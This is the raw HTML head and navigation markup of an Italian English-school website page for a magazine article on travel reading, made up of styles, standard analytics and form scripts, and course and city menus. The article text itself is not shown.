.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.myes.school/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>





<script type="text/javascript" id="sgr-js-extra">
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LfzUQohAAAAAHsCskqqOk4lXySy5vePxpFbgi6q"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1768389161" id="sgr-js" defer></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=1768389161" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.5" id="font-awesome-4-shim-js" defer></script>
<link rel="https://api.w.org/" href="https://www.myes.school/it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.myes.school/it/wp-json/wp/v2/posts/8454" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.myes.school/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.myes.school/it/?p=8454' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.myes.school/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.myes.school%2Fit%2Fmagazine%2Fesercizi-e-grammatica%2Fi-libri-da-leggere-in-viaggio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.myes.school/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.myes.school%2Fit%2Fmagazine%2Fesercizi-e-grammatica%2Fi-libri-da-leggere-in-viaggio%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.4 stt:1,4,3,27,2,66,67;" />
<meta name="framework" content="Qedux 4.0.0.1" />
<script type="rocketlazyloadscript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6LfzUQohAAAAAHsCskqqOk4lXySy5vePxpFbgi6q" async defer></script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	function onSubmit(token) {
		console.log("onsubmit");
		jQuery('#contactForm_inpage').find("button").prop('disabled', true);
		jQuery('#contactForm_inpage').find("button").css({
				'cursor':'progress',
				'pointer-events':'none'
			});
		jQuery('html,body').css('cursor','progress');
		if(document.getElementById("contactForm_inpage").checkValidity()){
			document.getElementById("contactForm_inpage").submit();
		} else {
			document.getElementById("contactForm_inpage").reportValidity();
			jQuery('#contactForm_inpage').find("button").prop('disabled', true);
			jQuery('#contactForm_inpage').find("button").css({
					'cursor':'pointer',
					'pointer-events':'unset'
				});
			jQuery('html,body').css('cursor','unset');
		}
	}
		// GENERIC FORM 2
		function onSubmit2(token) {
		console.log("onsubmit2");
		jQuery('#contactForm_2_inpage').find("button").prop('disabled', true);
		jQuery('#contactForm_2_inpage').find("button").css({
				'cursor':'progress',
				'pointer-events':'none'
			});
		jQuery('html,body').css('cursor','progress');
		if(document.getElementById("contactForm_2_inpage").checkValidity()){
			document.getElementById("contactForm_2_inpage").submit();
		} else {
			document.getElementById("contactForm_2_inpage").reportValidity();
			jQuery('#contactForm_2_inpage').find("button").prop('disabled', true);
			jQuery('#contactForm_2_inpage').find("button").css({
					'cursor':'pointer',
					'pointer-events':'unset'
				});
			jQuery('html,body').css('cursor','unset');
		}
	}
// / GENERIC FORM 2
	function onSubmitOffer(token){
		jQuery('#offerForm').find("button.general-form-cta").prop('disabled', true);
		jQuery('#offerForm').find("button.general-form-cta").css({
				'cursor':'progress',
				'pointer-events':'none'
			});
		jQuery('html,body').css('cursor','progress');
		if(document.getElementById("offerForm").checkValidity()){
			document.getElementById("offerForm").submit();
		}
	}
	function onSubmitNewsletter(token){
		jQuery('#newsletterForm').find("button").prop('disabled', true);
		jQuery('#newsletterForm').find("button").css({
				'cursor':'progress',
				'pointer-events':'none'
			});
		jQuery('html,body').css('cursor','progress');
		if(document.getElementById("newsletterForm").checkValidity()){
			document.getElementById("newsletterForm").submit();
		}
	}
	function onSubmitPodcast(token){
		jQuery('#podcastForm').find("button").prop('disabled', true);
		jQuery('#podcastForm').find("button").css({
				'cursor':'progress',
				'pointer-events':'none'
			});
		jQuery('html,body').css('cursor','progress');
		if(document.getElementById("podcastForm").checkValidity()){
			document.getElementById("podcastForm").submit();
		}
	}
	function onSubmitGuide(token){
		jQuery('#guideForm').find("button").prop('disabled', true);
		jQuery('#guideForm').find("button").css({
				'cursor':'progress',
				'pointer-events':'none'
			});
		jQuery('html,body').css('cursor','progress');
		if(document.getElementById("guideForm").checkValidity()){
			document.getElementById("guideForm").submit();
		}
	}
	function onSubmitTravel(token){
		var travelForm = document.getElementById("travelForm");
		if(!travelForm){
			travelForm = document.getElementById("travelFormPopup");
		}
		if(travelForm.checkValidity()){
			travelForm.submit();
		}
	}

	window.onSubmit = onSubmit;
	window.onSubmitOffer = onSubmitOffer;
	window.onSubmitNewsletter = onSubmitNewsletter;
	window.onSubmitPodcast = onSubmitPodcast;
	window.onSubmitGuide = onSubmitGuide;
});</script>
	<script type="rocketlazyloadscript">
		(function (c, s, q, u, a, r, e) {
			c.hj=c.hj||function(){(c.hj.q=c.hj.q||[]).push(arguments)};
			c._hjSettings = { hjid: a };
			r = s.getElementsByTagName('head')[0];
			e = s.createElement('script');
			e.async = true;
			e.src = q + c._hjSettings.hjid + u;
			r.appendChild(e);
		})(window, document, 'https://static.hj.contentsquare.net/c/csq-', '.js', 5265534);
	</script>
    <!-- Google Tag Manager -->
 <script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                                       new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
         j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
             'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                             })(window,document,'script','dataLayer','GTM-T3VBZVM');
							 gtag('config', 'GTM-T3VBZVM', {'allow_google_signals': false});</script>
 <!-- End Google Tag Manager -->
<link rel='canonical' href='https://www.myes.school/it/magazine/esercizi-e-grammatica/i-libri-da-leggere-in-viaggio/' />
<link rel="pingback" href="https://www.myes.school/xmlrpc.php"><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style></style>
			<style id="wpml-custom-ch-lang-switch-styles"></style><link rel="icon" href="https://www.myes.school/wp-content/uploads/2022/03/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://www.myes.school/wp-content/uploads/2022/03/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.myes.school/wp-content/uploads/2022/03/favicon.ico" />
<meta name="msapplication-TileImage" content="https://www.myes.school/wp-content/uploads/2022/03/favicon.ico" />
		<style type="text/css" id="wp-custom-css"></style>
		<style id="unicoach_set-dynamic-css" title="dynamic-css" class="redux-options-output"></style><script type="rocketlazyloadscript"></script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- TrustBox script -->
	<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1768389161" async></script>
	<!-- End TrustBox script -->
	
			<!-- SharpSpring script -->
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			window.graphdata = window.graphdata || [];
			var __ss_noform = __ss_noform || [];
			__ss_noform.push(['baseURI', 'https://app-3QNDKEDZ0Y.marketingautomation.services/webforms/receivePostback/MzawMDEzMzS2BAA/']);
		</script>
		<!-- End SharpSpring script -->
		<!-- Google Tag Manager -->
		<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-T3VBZVM');</script>
		<!-- End Google Tag Manager -->
	
	
</head>

<body class="wp-singular post-template-default single single-post postid-8454 single-format-standard wp-theme-unicoach wp-child-theme-unicoach-child unicoach-blog-type-overlay jet-mega-menu-location elementor-default elementor-kit-4152">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T3VBZVM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <header class="wgl-theme-header"><div class="wgl-site-header mobile_header_custom"><div class="container-wrapper">		<div data-elementor-type="wp-post" data-elementor-id="3552" class="elementor elementor-3552" data-elementor-post-type="header">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-379601c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="379601c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6aebd08" data-id="6aebd08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05195eb elementor-widget elementor-widget-wgl-header-logo" data-id="05195eb" data-element_type="widget" data-widget_type="wgl-header-logo.default">
				<div class="elementor-widget-container">
					<div class="wgl-logotype-container default_logo"><a href="https://www.myes.school/it/"><img width="145" height="73" class="default_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%2073'%3E%3C/svg%3E" alt="logotype" data-lazy-src="https://www.myes.school/wp-content/uploads/2025/10/logo-my-english-school.png"><noscript><img width="145" height="73" class="default_logo" src="https://www.myes.school/wp-content/uploads/2025/10/logo-my-english-school.png" alt="logotype"></noscript></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-0dcdf4c jet-family-column-flex-horizontal jet-family-column-flex-end jet-family-column-flex-wrap-false" data-id="0dcdf4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d384bbb elementor-widget__width-auto elementor-widget elementor-widget-jet-mega-menu" data-id="d384bbb" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
					<div class="jet-mega-menu jet-mega-menu--layout-horizontal jet-mega-menu--sub-position-right jet-mega-menu--dropdown-layout-default jet-mega-menu--dropdown-position-right jet-mega-menu--animation-none jet-mega-menu--location-elementor    jet-mega-menu--fill-svg-icons" data-settings='{"menuId":"69","menuUniqId":"696e4dd10be45","rollUp":false,"megaAjaxLoad":false,"layout":"horizontal","subEvent":"hover","mouseLeaveDelay":500,"subTrigger":"item","subPosition":"right","megaWidthType":"container","megaWidthSelector":"","breakpoint":768,"signatures":[]}'><div class="jet-mega-menu-toggle" role="button" tabindex="0" aria-label="Open/Close Menu"><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--default-state"><i class="fas fa-bars"></i></div><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--opened-state"><i class="fas fa-times"></i></div></div><nav class="jet-mega-menu-container" aria-label="Main nav"><ul class="jet-mega-menu-list"><li id="jet-mega-menu-item-99450" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item-has-children jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-99450"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="OBIETTIVI"><a href="#" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">OBIETTIVI</div></div></a></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li id="jet-mega-menu-item-80480" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80480"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Certificazione"><a href="https://www.myes.school/it/obiettivi/ottieni-una-certificazione/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Certificazione</div></div></a></div></li>
	<li id="jet-mega-menu-item-80479" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80479"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Colloquio in inglese"><a href="https://www.myes.school/it/obiettivi/colloquio-in-inglese/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Colloquio in inglese</div></div></a></div></li>
	<li id="jet-mega-menu-item-80478" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80478"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Conversazione"><a href="https://www.myes.school/it/obiettivi/conversazione/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Conversazione</div></div></a></div></li>
	<li id="jet-mega-menu-item-81207" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-81207"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Inglese Professionale"><a href="https://www.myes.school/it/obiettivi/professionale/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Inglese Professionale</div></div></a></div></li>
	<li id="jet-mega-menu-item-80476" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80476"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Cultura personale"><a href="https://www.myes.school/it/obiettivi/cultura-personale/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Cultura personale</div></div></a></div></li>
	<li id="jet-mega-menu-item-80475" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80475"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Conoscere nuove persone"><a href="https://www.myes.school/it/obiettivi/conoscere-nuove-persone/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Conoscere nuove persone</div></div></a></div></li>
	<li id="jet-mega-menu-item-80474" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80474"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Migliorare il CV"><a href="https://www.myes.school/it/obiettivi/migliorare-il-cv/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Migliorare il CV</div></div></a></div></li>
</ul></div>
</li>
<li id="jet-mega-menu-item-132044" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-132044"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="CORSI"><a href="https://www.myes.school/it/corsi-di-inglese/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">CORSI</div></div></a></div><div class="jet-mega-menu-mega-container" data-template-id="132081" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style></style>		<div data-elementor-type="wp-post" data-elementor-id="132081" class="elementor elementor-132081" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-175808d3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="175808d3" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-231d513a" data-id="231d513a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-694b523a elementor-widget elementor-widget-heading" data-id="694b523a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Corsi di inglese</span>				</div>
				</div>
				<div class="elementor-element elementor-element-349b9b4c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="349b9b4c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4fcbce22 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4fcbce22" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e4f93d4" data-id="e4f93d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12880499 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="12880499" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-12880499" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96628"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-adulti/" class="elementor-item">Corsi per adulti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96631"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-studenti/" class="elementor-item">Corsi per studenti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96630"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-bambini-e-ragazzi/" class="elementor-item">Corsi 9-15 anni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96629"><a href="https://www.myes.school/it/corsi-di-inglese/masterclass/" class="elementor-item">Corsi Masterclass</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-12880499" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96628"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-adulti/" class="elementor-item" tabindex="-1">Corsi per adulti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96631"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-studenti/" class="elementor-item" tabindex="-1">Corsi per studenti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96630"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-bambini-e-ragazzi/" class="elementor-item" tabindex="-1">Corsi 9-15 anni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96629"><a href="https://www.myes.school/it/corsi-di-inglese/masterclass/" class="elementor-item" tabindex="-1">Corsi Masterclass</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4dcd5054" data-id="4dcd5054" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a47929d elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="1a47929d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1a47929d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104466"><a href="https://www.myes.school/it/corsi-di-inglese/business-english/" class="elementor-item">Corsi Business English</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132500"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-professionisti/" class="elementor-item">Corsi per professionisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96633"><a href="https://www.myes.school/it/corsi-di-inglese/corso-inglese-intensivo/" class="elementor-item">Corso di inglese intensivo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104361"><a href="https://www.myes.school/it/corso-inglese-online/" class="elementor-item">Corso di inglese online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1a47929d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104466"><a href="https://www.myes.school/it/corsi-di-inglese/business-english/" class="elementor-item" tabindex="-1">Corsi Business English</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132500"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-professionisti/" class="elementor-item" tabindex="-1">Corsi per professionisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96633"><a href="https://www.myes.school/it/corsi-di-inglese/corso-inglese-intensivo/" class="elementor-item" tabindex="-1">Corso di inglese intensivo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104361"><a href="https://www.myes.school/it/corso-inglese-online/" class="elementor-item" tabindex="-1">Corso di inglese online</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-4949" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-4949"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="SCUOLE"><a href="https://www.myes.school/it/la-scuola-piu-vicina/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">SCUOLE</div></div></a></div><div class="jet-mega-menu-mega-container" data-template-id="96668" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style></style>		<div data-elementor-type="wp-post" data-elementor-id="96668" class="elementor elementor-96668" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2661563 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2661563" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1dfba6d" data-id="1dfba6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4b8c01 elementor-widget elementor-widget-heading" data-id="d4b8c01" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Le nostre scuole</span>				</div>
				</div>
				<div class="elementor-element elementor-element-ac7df9c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ac7df9c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5916277 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5916277" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0506029" data-id="0506029" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dec2571 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dec2571" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ac6d9ff" data-id="ac6d9ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98e36bc elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="98e36bc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-98e36bc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96667"><a href="https://www.myes.school/it/corsi-di-inglese-ancona/" class="elementor-item">Ancona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160167"><a href="https://www.myes.school/it/corsi-di-inglese-arezzo/" class="elementor-item">Arezzo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96661"><a href="https://www.myes.school/it/corsi-di-inglese-bari/" class="elementor-item">Bari</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96662"><a href="https://www.myes.school/it/corsi-di-inglese-bergamo/" class="elementor-item">Bergamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96663"><a href="https://www.myes.school/it/corsi-di-inglese-bologna/" class="elementor-item">Bologna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170001"><a href="https://www.myes.school/it/corsi-di-inglese-bolzano/" class="elementor-item">Bolzano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96664"><a href="https://www.myes.school/it/corsi-di-inglese-brescia/" class="elementor-item">Brescia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96665"><a href="https://www.myes.school/it/corsi-di-inglese-busto-arsizio/" class="elementor-item">Busto Arsizio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189153"><a href="https://www.myes.school/it/corsi-di-inglese-cagliari/" class="elementor-item">Cagliari</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
